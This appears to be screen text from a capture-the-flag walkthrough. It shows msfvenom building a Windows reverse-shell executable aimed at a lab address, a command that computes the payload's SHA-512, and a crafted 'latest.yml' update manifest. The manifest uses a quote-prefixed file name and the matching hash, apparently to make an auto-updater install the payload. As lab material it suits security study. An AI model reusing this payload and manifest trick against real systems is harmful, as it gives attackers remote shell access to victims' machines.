 ┌──(root㉿kali)-[~/Desktop/atom]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.13 LPORT=443 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
┌──(root㉿kali)-[~/Desktop/atom]
└─# shasum -a 512 reverse.exe | cut -d " " -f1 | xxd -r -p | base64
JonyCRdUV5zibLvHBWrXbwGrHngk66ubdUgiYUOAKWx65l5wHNo8xW7wrb0p4enBVTySuxL9ZpKo
G/TVb/QAZw==
Open
*latest.yml
~/Desktop/atom
Save
1 version: 1.2.3
2 files:
3   - url: v'ulnerable-app-setup-1.2.3.exe
4   sha512: JonyCRdUV5zibLvHBWrXbwGrHngk66ubdUgiYUOAKWx65l5wHNo8xW7wrb0p4enBVTySuxL9ZpKoG/TVb/QAZw==
5   size: 44653912
6 path: v'ulnerable-app-1.2.3.exe
7 sha512: JonyCRdUV5zibLvHBWrXbwGrHngk66ubdUgiYUOAKWx65l5wHNo8xW7wrb0p4enBVTySuxL9ZpKoG/TVb/QAZw==
8 releaseDate: '2019-11-20T11:17:02.627Z'